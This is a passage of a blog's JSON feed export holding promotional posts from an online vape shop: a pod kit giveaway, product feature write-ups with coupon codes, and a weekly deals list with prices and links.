src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003E🌟 Prize Details\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003EVaporesso LUXE X3 Pod Kit Features:\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E1. 2600mAh mega battery\u003Cbr \/\u003E2. Top-fill design, 5ml pod\u003Cbr \/\u003E3. Precise airflow \u0026amp; wattage adjustment\u003Cbr \/\u003E4. 5V\/2A fast charging\u003Cbr \/\u003E5. 0.8 inch digital display, embedded LED light\u003Cbr \/\u003E6. Advanced dual mesh technology\u003Cbr \/\u003E7. Accommodates both MTL and DTL users, best for MTL and RDL\u003Cbr \/\u003E8. An essential safety feature: one-button lock\u003Cbr \/\u003E9. Compatible with LUXE X Pod, LUXE XR Empty Pod \u0026amp; GTX Coils\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E🕒 Important Dates\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003EGiveaway Starts: Today!\u003C\/li\u003E\u003Cli\u003EGiveaway Ends: Feb. 1st, 2026\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E📬 Make sure you check your inbox—we'll contact winners directly and send out prizes swiftly!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ESpread the word and celebrate your passion for vaping with the\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/2898542000881965936\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/2898542000881965936"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/are-you-ready-to-get-free-vaporesso.html","title":"Are You Ready to Get a Free Vaporesso LUXE X3 Pod Kit?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgZ0uhaZybiCxIK_plBdNpojePJghKvPwSCnOGVvzP39tvjSbJbmUWw0rVKSNzV1xfoXP4xQVxb1tGdOEKsN38mF5W57TW3caPL_2eZEfUC2ZDBehUX7iaN7UiaG_8WeK0iThIn3OPr9NiMSZNJGngEw0Wl8_6Ug3WG7s-MH5u8fOrfHi8ukNqEg8XK6E5x=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5442375204418816416"},"published":{"$t":"2026-01-13T19:12:00.000-08:00"},"updated":{"$t":"2026-01-13T19:12:16.275-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Luxe X3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso LUXE X3 Pod Kit"}],"title":{"type":"text","$t":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"922\" data-original-width=\"2054\" height=\"288\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=w640-h288\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who value stability, simplicity, and thoughtful features in daily use. With a larger battery capacity, modern pod design, and intuitive controls, it offers a balanced experience without unnecessary complexity.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"2503\" data-original-width=\"1567\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-PxWi2P0lRtsmPI2sHrsv8f55UEj0GCOFcHil7cldsdfm31ZUMz5jLkmtf6OeYrt2RKx_pvt453Lfbx6x6k8FzCAZnivinvYOcK3BbEdaDIi8g-xmCBkSURn2iO6ZYPCzDkdeL0FyE5I4SQJR3OSc2tvUJdJa5C1Tfme27mjk1Upyw6hRR4mikrSn4BUs=w400-h640\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ELong-Lasting Battery and Fast Charging\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003ELUXE X3\u003C\/b\u003E\u0026nbsp;is powered by a\u0026nbsp;\u003Cb\u003E2600 mAh\u003C\/b\u003E\u0026nbsp;built-in battery, supporting extended use throughout the day. Paired with\u0026nbsp;\u003Cb\u003E5V\/2A\u003C\/b\u003E\u0026nbsp;fast charging, it reduces downtime and helps keep the device ready when needed.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1149\" data-original-width=\"1436\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiSb5SydLGv8A98dEObq0ot5-Lfrz0l6KWVdWzRigHDERH68aMTGfzmTPayROTY9w2c50eNjLXWP6kYDFRR2Jne4SfXZIOq7FwAYHyCHFxl2w-q7uKgBcBC-oL9eG-AjQOlLESlUT6P9EnXzUfO1B1K6q1510jBAFeeF53wR4IXhDr_kVBaR5VcjdUwa5Ew=w640-h512\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E5 mL Pod with Dual Mesh Technology\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EEquipped with a\u0026nbsp;\u003Cb\u003E5 mL pod\u003C\/b\u003E, the LUXE X3 minimizes frequent refilling.\u0026nbsp;\u003Cb\u003EDual Mesh\u003C\/b\u003E\u0026nbsp;\u003Cb\u003Etechnology\u003C\/b\u003E\u0026nbsp;is designed to provide consistent output and even heating, contributing to a stable and smooth experience over time.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1598\" data-original-width=\"1449\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhnsWQNOpCmozWALDscFIizeVD-pHcFpFpix0uovaFf_7ZzAfovcpylYiCcXHHctrY5LE-laO9d9SrUfTE4tYf6F__39YqDV3m-TtjcUEcxRbsftrHSUPQsmCQfMUyky06u3mNQt1q9oZ2oFkGGMYhgIhhEIRD9zLm2PlAlTn8eFnCi5SRwGiJplYYF0C2q=w581-h640\" width=\"581\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EPrecise Airflow Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Eadjustable airflow system\u003C\/b\u003E\u0026nbsp;enables users to fine-tune their draw according to personal preference. Whether you prefer a tighter or more open airflow, the LUXE X3 offers flexible control for different usage styles.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1230\" data-original-width=\"1349\" height=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi9H3wcUYVNXRFAcdJ28s2JHhRDGXr73yELMmlK3NNscJ8BKbSugg3Nn38LkiE9Ln8QS3SeAVgmBrZfYooK_YyM8P9Q_HIIU3Dtt4OD9Z3cO88s-jUYTwolUBnwAnyV9E2WbvgImBb2FV7TZQHMYuUKrUPjo4XttATdOD1L9pMMaIqh7k4Fqf1MiAGb7DzG=w640-h584\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EClear Digital Display and Simple Controls\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EAn integrated\u0026nbsp;\u003Cb\u003E0.8-inch digital display\u003C\/b\u003E\u0026nbsp;presents essential information at a glance. The one-button lock function helps prevent accidental activation, making the device more convenient for daily carry and storage.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1140\" data-original-width=\"1546\" height=\"472\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiDj8jPd6hXPmb15EGClmz5WRdD-kWADND2O3DlnF5G6ki27l1Pw5qmPZNmADFVspb_jUHRZgkzyOH4bksiQRtQkUdzzoIDPj8Jg1wO2EpEcPJq7u7MLcAkH58DcTYeYKp7sTQ65DE4BVHLgk88TYnmNH1iYIpYeJfCetuIzvo00Ub2yfCGH7p7KxIT371P=w640-h472\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop-Fill System for Easy Refills\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003Etop-fill design\u003C\/b\u003E\u0026nbsp;simplifies refilling and helps reduce potential mess. This user-friendly structure makes routine maintenance quicker and more straightforward.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1027\" data-original-width=\"1601\" height=\"410\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4Jt2VF0QSztYVa1Yi0OK3JLDe2BOxiYarD2bm7387gIOcYJONPk6iZlfNIIGI-iGkOErXME30ruWXwQJSRIOWaQf4y5YYLU76v4x7ZNR75bUgbzyO9_627ksZ9UEyX206Fpw6j5SzGjtpNAPybLw2GrnEni7kVVeHTooKTJLSjh1kvq3yajujG3-XZEhY=w640-h410\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003EVaporesso LUXE X3 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;prioritizes practicality, combining a robust battery, advanced pod technology, and user-friendly features in a compact design. It's a solid option for users looking for dependable performance and everyday ease of use.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1656\" data-original-width=\"1339\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhLxGAhRCf_RovRhjFKSwxgl23oQ7luvgaPkASgNMgjjiqHUxtoTihc57eyE1r8wkcve3bSJrHPUkFrOS7L2hLgeMQ5ZT-xVI7LtRPS9frfK1T3FaQ7pEjzfpmNabGfKMqhWorXJpGrYVmgbRoyI17vGyE-MYO2AU0GDm4J6k7eh0aoy4bzkh5SnP6k3V5s=w517-h640\" width=\"517\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EUse the coupon code to enjoy the best available price.\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x3-pod-kit.html\" target=\"_blank\"\u003E$21.59 Vaporesso LUXE X3 Pod Kit - Code: VLX3\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5442375204418816416\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5442375204418816416"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/vaporesso-luxe-x3-pod-kit-pocket-monster.html","title":"Vaporesso LUXE X3 Pod Kit - Pocket Monster"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgM57nRqcerriAacI3rWmRsJwCM2XzsjYFcfUhgj4291SHRLkfLyWjdOrV9aGVy9BCu984Vy79S8oBaM0kcuNOE6ym7bmqSh1nUjjTPjwsbDmDUBpTYFcPQSrnkiU74yrQH27YgBAaSqC0bbXYCJTMW7cNzIWLHKg2-Q56o9xv8QqY5q020XNlW35FPETOf=s72-w640-h288-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-7114586358796925395"},"published":{"$t":"2026-01-09T00:00:00.000-08:00"},"updated":{"$t":"2026-01-09T00:00:00.119-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell Caliburn G4 Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 5 Mini Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS Pro 2 Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO PnP X Pod Tank"}],"title":{"type":"text","$t":"Savings Showcase: Dive into This Week's Top Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention all vape lovers! 💨 Are you ready for some electrifying news that'll make your week?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOur highly anticipated\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is here, and it's packed with incredible offers that'll have you reaching for your wallet faster than you can say \"cloud chaser\"!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBut here's the kicker – these deals are hotter than a fresh coil and won't last forever.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe clock is ticking ⏰, and you've only got until next Wednesday to snag these amazing products at jaw-dropping prices.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnd remember, our stock is limited, so it's first-come, first-served!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ELet's dive into the vape-tastic deals we've got lined up for you:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-mini-pod-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$11.19\u0026nbsp; Vaporesso XROS 5 Mini Pod Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g4-pro-kit.html\" target=\"_blank\"\u003E$17.79\u0026nbsp; Uwell Caliburn G4 Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-pro-2-pod-kit.html\" target=\"_blank\"\u003E$20.39\u0026nbsp; Vaporesso XROS Pro 2 Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E\u003Cb\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-pnp-x-pod-tank-atomizer.html\" target=\"_blank\"\u003E$5.59\u0026nbsp; VOOPOO PnP X Pod Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EDon't let these incredible deals slip through your fingers!\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003E👉 Click here to shop now! 👈\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ERemember, vape fam, the clock is ticking, and supplies are limited. These offers vanish faster than vapor in the wind, so act now to avoid disappointment!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7114586358796925395\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7114586358796925395"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2026\/01\/savings-showcase-dive-into-this-weeks.html","title":"Savings Showcase: Dive into This Week's Top Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg7uaARAyz4rgjS3v1BnMAKyqX6oMHccEflHeHxFBz3cJj0mxtkgiFbE6qTQwVCsWW3J9-A81eHpvudvaNK4bWlPRSQC24976IztXzVVQfVPpg0Tu1rAXerBAUcNffe3FsCF8CH00y1AwD3e7r4YkICVADqyP2fw2BspoX-Arz57Mco6PFD99Xpl-h8CDTX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2344447003557386750"},"published":{"$t":"2026-01-06T23:37:00.000-08:00"},"updated":{"$t":"2026-01-06T23:37:00.558-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Codes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"New Vape Device"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo 6 Ultra Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Novo 6 Ultra Kit: Built for Daily Use"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"902\" data-original-width=\"1922\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkP90P1adpCmooImYk5v0Oha8rLNCFahXcg0XR5kcCDwYBO2gt2y5wcRTO00E-8lNG82anBeakQAlpu1eayA42vOXq_jZ4X4t9cxx_YoB0CcwbkepBBOApD_kq4SIKyqP4PXA9qEzoXZlPGtCk3n4ArjZ1QOhgRNU6f6B2EkFu1P8fRAUal9TPrqqOG1XE=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" target=\"_blank\"\u003ESMOK Novo 6 Ultra Kit\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;is designed for users who want more control in a compact format. With a responsive touch screen, adjustable power modes, and reliable battery performance, it offers a balanced option for everyday use. Rather than focusing on extremes, the Novo 6 Ultra emphasizes usability, flexibility, and consistency.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"488\" data-original-width=\"1922\" height=\"162\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgEn2G8PEgfhU3fWajwNDYDarzkMtOZxrmv8T6Bci6FpSMJmkTNaCQU4JbPe-eM5l47mSX8-K-B3eXVBriN3jxpXZd-Yto41aUbOpI_KUD8nKWlJBU3Y4JYmErMSlvNjfmNVJ3uIT4cIaE__diDTCVNDIsmGaYhDeZrxMoL07XF3BBERFRMWOjxSV7_NC-_=w640-h162\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-6-ultra-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"899\" data-original-width=\"1922\" height=\"300\" 